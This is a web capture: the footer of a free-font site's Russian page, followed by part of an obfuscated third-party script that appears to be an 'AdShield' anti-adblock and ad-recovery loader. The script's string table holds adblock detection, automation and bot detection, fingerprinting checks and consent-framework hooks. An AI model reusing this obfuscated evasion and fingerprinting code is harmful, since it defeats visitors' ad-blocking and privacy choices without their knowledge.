	<li><a href="/0.html"  title="0 Шрифты" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A Шрифты" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B Шрифты" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C Шрифты" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D Шрифты" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E Шрифты" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F Шрифты" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G Шрифты" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H Шрифты" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I Шрифты" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J Шрифты" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K Шрифты" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L Шрифты" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M Шрифты" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N Шрифты" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O Шрифты" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P Шрифты" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q Шрифты" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R Шрифты" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S Шрифты" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T Шрифты" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U Шрифты" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V Шрифты" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W Шрифты" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X Шрифты" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y Шрифты" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z Шрифты" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2026 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="Шрифты для Instagram" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://ru.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="Новые шрифты" class="s26">Новые шрифты</a></li>
				<li><a href="/top-fonts.html" title="Топ Шрифты" class="s26">Топ Шрифты</a></li>
				<li></li>
				<li></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="Шрифт Видео" class="s26">Шрифт Видео</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26">Шрифты для Instagram</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="Связаться с нами" class="s26">Связаться с нами</a></li>
				<li><a href="/link-to-us.html" title="Ссылайтесь на нас" class="s26">Ссылайтесь на нас</a></li>
				<li><a href="/terms.html" title="Условия" class="s26">Условия</a></li>
				<li><a href="/faq.html" title="ЧАВО" class="s26">&nbsp;ЧАВО&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
	
		</ul>
  <ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">

				<li>&nbsp;</li>
		</ul>
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/cnUuZmZvbnRzLm5ldA.js
body_size: 160378
content:
// 
!function(){function a2T(t,e){const n=a2W();return(a2T=function(t,e){return n[t-=467]})(t,e)}function a2W(){const t=["MessageEvent_origin","idRegex","cssWideKeywordsSyntax","<percentage>?&&<image>","Percentage","<'border-top-width'>","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","object","https://ghb.adtelligent.com/v2/auction/","pointer-events","addAtrule_","substringToPos","event_id","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","concat","urlFilter","https://pagead2.googlesyndication.com/gampad/ads","Unknown field `","<'margin'>","<?lit$","stack","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","ops","https://prg.smartadserver.com/prebid/v1","decorate","opacity( [<number-percentage>] )","dispatchEvent","removeItem","Element_tagName","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","Element_outerHTML","enjgioijew","cachedResultIsInAdIframe","<alpha-value>","google_ads","isDelim","<bg-size>#","last_processed_rules_count","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","<integer>|auto","www.google.com","nightmare","as_handler_set","jg7y.quizlet.com","grayscale( <number-percentage> )",": [left|right|first|blank]","` in `",".umogames.com","/translator","rubiconproject.com","setImmediate","<paint>","Window_fetch","https://html-load.com","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","<'block-size'>","removeEventListener","GeneralEnclosed","edgios","getAll","end","parseString","Not a Declaration node","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","border-box|content-box|margin-box|padding-box","scrollX","matchDeclaration","decodeUrl","__fpjs_d_m","Element_attributes","idSubstrings","SYN_URG","; Path=","infinite|<number>","w = window.parent;","HTMLTableRowElement","auto|<length>|<percentage>","light-dark( <color> , <color> )","adingo.jp","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","documentFocus","scaleZ( [<number>|<percentage>] )","__tcfapi not found within timeout","inherit","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","domAutomationController","getTime","sascdn.com","urlRegex","yandex.com","consumeNumber","Failed to load profile: ","isAbsolute","none|capitalize|uppercase|lowercase|full-width|full-size-kana","calc( <calc-sum> )","zemanta.com","cmVzZXJ2ZWQyT3V0cHV0","https://mp.4dex.io/prebid","<'margin-left'>{1,2}","trident","checkAtruleDescriptorName","prod","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","Function_toString","[jis78|jis83|jis90|jis04|simplified|traditional]","adtrafficquality.google","<time>|none|x-weak|weak|medium|strong|x-strong","getOwnPropertyDescriptor","none|<image>","/runner.html","auto|avoid","filename","api.ootoo.co.kr","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","selector( <complex-selector> )",'html[class^="img_"][amp4ads=""][i-amphtml-layout=""][i-amphtml-no-boilerplate=""][amp-version="2502032353000"]\n*:not(body) > a[href^="https://content-loader.com/content"]\n*:not(body) > a[href^="https://html-load.com/content"]\n*:not(body) > a[href^="https://07c225f3.online/content"]',"pa-pbjs-frame",", scrollY: ","bidsBackHandler","__fr","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","load","el.quizlet.com","IFrame","httpEquiv","*[id]","Expect a number","adtelligent.com","result","fromSourceMap","http://localhost","cachedAt","ACK","as-extra","supplierId","rlcdn.com","is_acceptable_ads_blocked","scroll-position|contents|<custom-ident>","auto|none|<dashed-ident>|<scroll()>|<view()>","\n   value: ","//# sourceURL=rtb_adm.js","start|center|space-between|space-around","firefox_etp_enabled","Parentheses","container","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","ads-refinery89.adhese.com","sleipnir/","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","number-token","Performance.network","acos( <calc-sum> )","DocumentFragment_querySelectorAll","first-id.fr","dvi","adshield","timesofindia.indiatimes.com","getStorageUpdates","HTMLImageElement_src","selectors","elem","Identifier","4dex.io","reset","prev_iu_szs"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","getRandomValues","navigator.plugins.length is undefined","api.reurl.co.kr","Element_setAttribute","relative","normal|light|dark|<palette-identifier>","NmFreWhvcjgwbTM3c2xmdzF2eHA=","j7p.jp","String","domAutomation","shouldStorageWaitForTcf","connectad.io","char must be length 1","sdk","<composite-style>#","match.rundsp.com","_mappings","none|manual|auto","rule","HTMLAnchorElement_hash","option encode is invalid","closed","<'padding-left'>","normal|<length>","gecko/","rotateX( [<angle>|<zero>] )","auto|from-font|<length>|<percentage>","window.top.apstag.runtime.callCqWrapper","sparteo.com","match","memoryLimitThreshold","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","buildID","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","break","reserved1Input","ads.nicovideo.jp","defineProperty","[common-ligatures|no-common-ligatures]","delete","connectid.analytics.yahoo.com","Terminate - non-auto-recovery","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","HTMLCanvasElement.getContext is not a function","BotDetector.detect can't be called before BotDetector.collect","[[auto|<length-percentage>]{1,2}]#","message","eatDelim","Url","casalemedia.com","</div>","selenium","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","nightmarejs",'meta[name="',"Unknown feature ","2lPqhFn","<'min-block-size'>","petbook.de","navigator.connection is undefined","WebKitMediaKeys","insertList","Failed to fetch","Response_url","skipUntilBalanced","onWhiteSpace","<length-percentage>|min-content|max-content|auto","\n--","Token","item doesn't belong to list","get","any","originalColumn","<single-animation-fill-mode>#","https://t.html-load.com","consentframework.com","css","compareByOriginalPositions","[AdShield API] All cmds executed, ready for new cmds","index","googleads.g.doubleclick.net","cmd","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","ads-","HTMLAnchorElement_search","[AdBlockDetector] page unloaded while checking request block. ","max( <calc-sum># )",".constructor","__prehooked"," |  ","<visual-box>||<length [0,∞]>","N/A",'[id^="gpt_ad_"]',"window.parent._df.t","/negotiate/script-set-value","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","aswift","in2w_key","[auto|<length-percentage>]{1,2}","duration","jump-start|jump-end|jump-none|jump-both|start|end","none|<dashed-ident>#","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","HTMLScriptElement_src","Vertical line is expected","[<box>|border|padding|content|text]#","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","privacy-mgmt.com","functionBind","Generic","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","x-as-search-","captureEvents","<'inline-size'>","Unexpected end of input","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","cssRules","adClosed","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","matchProperty","[<angle>|<side-or-corner>]? , <color-stop-list>","[AdShield API] cmd execution error:","bqstreamer.com","getDetections","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","[<'animation-range-start'> <'animation-range-end'>?]#","always|auto|avoid","<bg-position>#","ltr|rtl","[auto? [none|<length>]]{1,2}","adsrvr.org","block|inline|run-in","<display-outside>?&&[flow|flow-root]?&&list-item","[none|<custom-ident>]#","findLast","<'margin-left'>","hasFocus","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","WebGLRenderingContext is null","omnitagjs.com","aditude.io","closest","code","scheme","infinityfree.com","skip","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","cdn.optimizely.com","anonymised.io","[contain|none|auto]{1,2}","windowExternal","configurable","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","maxAge","resolve","northernirelandworld.com","auto|none|scrollbar|-ms-autohiding-scrollbar","CSSStyleSheet_replaceSync","halifaxcourier.co.uk","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","kumo.network-n.com","<grid-line> [/ <grid-line>]{0,3}","Analytics.event(","prev_scp","padding-box|content-box","endpoint","navigator.mimeTypes is undefined","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","inset?&&<length>{2,4}&&<color>?","isVisible","adpushup.com","smartyads.com","localStorage","<xyz-space> [<number>|<percentage>|none]{3}","354895jQEBVn","properties","<html><head></head><body></body></html>","ds.uncn.jp","[AdShield] Error in logMissingPrevScp:","<'border-top-style'>","ghi","<position>#","<ray()>|<url>|<basic-shape>","content-box|padding-box|border-box","microad.jp","Yml4cXJod245emptNTRvMTJmZTBz","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","partitioned","<color> <color-stop-length>?","normal|italic|oblique <angle>?","sourceMap","uBO:","normal|[<number> <integer>?]","insertBefore","https://","<'margin-top'>","anyclip.com","htlad-","fo2nsdf","; SameSite=None","[AdShield] Failed to log missing prev_scp:","onClickAutoRecovery","<single-transition>#","bliink.io","<body","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","__gpp not found within timeout","numeric-only|allow-keywords","safari","parse","vmax","leaderboard","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","/pagead/gen_204?","append","[stretch|repeat|round|space]{1,2}","osano-","brandmetrics.com","HEAD","gigacalculator.com","data-ad-width","History_replaceState","floor","/ssvast_track/v2","[<box>|border|padding|content]#",'meta[name="as-event-handler-added"]',"read-only|read-write|write-only","none|railed","eventSampleRatio","<'border-bottom-left-radius'>","purpose","Document_getElementsByClassName","startsWith","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","/cgi-bin/PelicanC.dll","head","adsafeprotected.com","rawMessage","https://cmp.techbook.de","readyState","Exception occurred in hooked function ","logCmpBlockingStatus","<'flex-shrink'>","umogames.com","none|strict|content|[[size||inline-size]||layout||style||paint]","Expected more digits in base 64 VLQ value.","upload","mgid.com","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","[<line-names>? <track-size>]+ <line-names>?","Blocked prebid request for ","abs( <calc-sum> )","as-event-handler-added","none|<image>|<mask-source>","substrToCursor","open-quote|close-quote|no-open-quote|no-close-quote","Multiplier","replaceScriptElementAsync","snigel-","OutOfPageFormat","cp.edl.co.kr","Window_setInterval","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","productSub","pbxai.com","tagan.adlightning.com","cqmin","<'right'>","AtrulePrelude",", sample_ratio=","<page-selector-list>","ApplePayError","inventoryId","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","title","Matching for a tree with var() is not supported","?as-revalidator=","frames","[data-ad-name]","systemLanguage","bmxvYw==","load-","videostep.com","stndz-","/filter-fingerprint","XMLHttpRequest_responseXML","postMessage","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","LayerList","Class extends value ","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","set-cookie","fetchLater","getPrototypeOf","visible|hidden","stpd.cloud","option path is invalid","not <media-in-parens>","Unexpected err while detecting cosmetic filter: ","ad\\.doubleclick\\.net|static\\.dable\\.io","dvmax","HTMLScriptElement_attributionSrc","checkAtrulePrelude","Wrong value `","sourceMapURL could not be parsed","yieldlab.net","campaignId","headers","port","RunPerfTest","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","blocked_filters","autobild.de","do69ll745l27z.cloudfront.net","phantomjs","nullable","Terminate - keep original acceptable ads","sddan.com","CSSStyleDeclaration_setProperty","<'flex-basis'>","escape","DeclarationList","/container.html","auto|start|end|center|baseline|stretch","pagead2.googlesyndication.com","!term",", height: ","option priority is invalid","<!DOCTYPE html>","https://googleads.g.doubleclick.net","left","noopener","inside|outside","_blank","toISOString","center|start|end|self-start|self-end|flex-start|flex-end","mod( <calc-sum> , <calc-sum> )","consumeFunctionName","substr","x: ","<line-width>||<line-style>||<color>","__proto__","start|middle|end","13507504EqLQTb","sn-","output","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","alpha|luminance|match-source","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","generate"," or hex digit","shouldLogRaptive","appiersig.com","lookupNonWSType","method","wechat","HTMLLinkElement_href","writeln","IdSelector","nextSibling","__as_new_xhr_data","prelude","refinery89.com","unsafe|safe","comma","sort","defaultPrevented","types","closest-side|closest-corner|farthest-side|farthest-corner|sides","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","getAttributeKeys","getAtruleDescriptor","fromCodePoint","edg/","setAttributeNS","lvw","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","<mask-layer>#","yellowblue.io","isArray","cover|contain|entry|exit|entry-crossing|exit-crossing","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","__nightmare","IVT detection failed","https://html-load.cc","Please enter the password","<feature-value-declaration>","/recaptcha/api2/aframe","plainchicken.com","atmedia.hu","exclusionRules","static-cdn.spot.im","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","includeHosts","_WEBDRIVER_ELEM_CACHE","<image>","has","<length> <length>?","List<","<custom-ident> : <integer>+ ;","HTMLElement_innerText","scanSpaces","AS-ENCODED-VAL","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","lvh","[<container-name>]? <container-condition>","innovid.com","pos","hue-rotate( <angle> )","ybar","getArg","eachMapping","separate|collapse|auto","Hyphen minus",", y: ","getOutOfPage",'"<", ">", "=" or ")"',"webkit","smadex.com","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","AtKeyword","parseInt","cqh","about:","none|zoom",'iframe[name="',"truvidplayer.com","about:srcdoc","}-token","auto|<anchor-name>","revert","return this","tokenCount","read","replaceSync","charCodeAt","HTMLIFrameElement_contentWindow","enums","isPropagationStopped","okNetworkStatusCodes","kueezrtb.com","<number-percentage>{1,4}&&fill?","welt.de","auto|<time>","` for ","ad.gt","( [<mf-plain>|<mf-boolean>|<mf-range>] )","ittpx-asia.eskimi.com","timestamp","values","!self","[CMP Log] Error: ","circle( [<shape-radius>]? [at <position>]? )","stringify","_selenium","nearest-neighbor|bicubic","hidden","from","contentsfeed.com","none|mandatory|proximity","givt_detected","ups.analytics.yahoo.com","cqi","none|auto","isRaptive","is_ads_blocked","setAttribute","matchAtruleDescriptor","normal|<percentage>","ad-delivery.net","HTMLAnchorElement_target","nextState","creativecdn.com","layer( <layer-name> )","transferSize","<counter-style>|<string>|none","HTMLAnchorElement_host","HTMLScriptElement","prepend","MSG_SYN","cssWideKeywords","})()","-apple-system|BlinkMacSystemFont","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","Element_closest","adcontainer","Terminate - not registered in db","counter( <counter-name> , <counter-style>? 